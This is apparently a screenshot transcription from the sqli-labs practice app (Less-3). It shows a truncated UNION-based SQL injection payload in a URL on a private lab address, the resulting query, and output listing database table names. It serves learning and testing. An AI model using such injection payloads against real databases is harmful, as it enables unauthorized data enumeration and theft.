 192.168.2.57/sqli/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schem
Welcome Dhakkan
WHERE id=('-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='se
Your Login name:2
Your Password:emails,referers,uagents,users